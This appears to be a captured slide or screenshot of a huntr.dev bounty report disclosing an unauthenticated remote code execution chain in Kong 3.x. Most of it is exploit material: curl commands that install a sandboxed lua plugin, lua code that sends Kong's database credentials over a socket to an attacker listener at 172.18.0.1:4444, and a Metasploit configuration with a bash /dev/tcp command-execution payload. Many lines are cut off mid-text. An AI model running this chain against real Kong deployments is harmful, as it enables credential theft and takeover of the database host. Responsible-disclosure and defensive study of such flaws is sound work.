 How to defeat the Gorilla?
Step 4: Responsible Disclosure
huntr.dev/bounties/0e7fc024-b21e-479b-95a6-cdca16321e54/
Life Loisir Dev Hack Todo
huntr Search... / Bounties 37 Community More
Unauth Remote Code Execution in Kong 3.X, default
configuration in kong/kong
0
N/A Reported on Nov 2nd 2022
Description
Within kong, it is possible to follow these steps to achieve remote code execution (de-
fault config) as the postgres user.
1. Setup the infrastructure (docker-compose): kong (migrations), kong (r
2. Create a service, a route, and add the tcp-login plugin to the route
3. Use the plugin's configuration to run sandboxed lua code (really stro
4. In the sandbox, reuse the "kong shared object" to steal the secrets s
5. Still in the sandboxed lua, use the sockets to reach the internal pos
6. On the attacker side, listen with a socat (listen <-> listen) to rece
7. Use metasploit's module `multi/postgres/postgres_copy_from_program_cm
8. Profit!
As the exploit chain is quite complexe, here are two records to follow along (unrefer-
enced links, do NOT disclose them please): Sage 1: https://youtu.be/4rligKPbOOA
Stage 2: https://youtu.be/d8asqX4RYD4
kong-plugin-lua-get-secret.sh
echo 'Please run the local listener:'
echo 'nc -lnvp 4444 '
read _
# Create service
curl -sS -D /dev/stderr "http://localhost:8001/services" --data "name=get
# Create route
curl -sS -D /dev/stderr "http://localhost:8001/services/get-secrets/route
# Insert get-secrets.lua
curl -sS -D /dev/stderr -X POST "http://localhost:8001/services/get-secre
# Trigger route & lua code
curl -sS -D /dev/stderr -H "kong-debug: 1" "http://localhost:8000/get-sec
get-secrets.lua
-- External
local external_host = "172.18.0.1";
local external_port = 4444;
local EXT_SOCK = ngx.socket.tcp();
EXT_SOCK:settimeout(1000);
local ok, err = EXT_SOCK:connect(external_host, external_port)
if not ok then
kong.log.err("\n\nLALU: FAIL: CONNECT_EXT_SOCK: ", err)
return
end
kong.log.notice("\n\nLALU: GOOD: CONNECT_EXT_SOCK")
-- Send data to EXT_SOCK
data = ""
data = data .. "kong.cache.cluster_events.strategy.connector.config.datab
data = data .. "kong.cache.cluster_events.strategy.connector.config.passw
data = data .. "kong.cache.cluster_events.strategy.connector.config.port:
data = data .. "kong.cache.cluster_events.strategy.connector.config.user:
ok, err = EXT_SOCK:send(data)
if not ok then
kong.log.err("\n\nLALU: FAIL: SEND_TO_EXT:", err)
end
kong.log.notice("\n\nLALU: GOOD: SEND_TO_EXT")
Metasploit configuration
use multi/postgres/postgres_copy_from_program_cmd_exec
set DATABASE kong
set DUMP_TABLE_OUTPUT false
set PASSWORD kong
set RHOSTS 127.0.0.1
set RPORT 5434
set TABLENAME DUMMY
set USERNAME kong
set PAYLOAD generic/custom
set PAYLOADSTR "bash -c 'id > /dev/tcp/172.18.0.1/4
exploit
docker-compose.yml
version: '3'
services:
kong-database:
image: postgres:9.6
container_name: kong-database
ports:
- 5432:5432
environment:
- POSTGRES_USER=kong
- POSTGRES_DB=kong
- POSTGRES_PASSWORD=kong
volumes:
- "./db-data-kong-postgres:/var/lib/postgresql/data"
kong-migrations:
image: kong
environment:
- KONG_DATABASE=postgres
- KONG_PG_HOST=kong-database
- KONG_PG_PASSWORD=kong
- KONG_CASSANDRA_CONTACT_POINTS=kong-database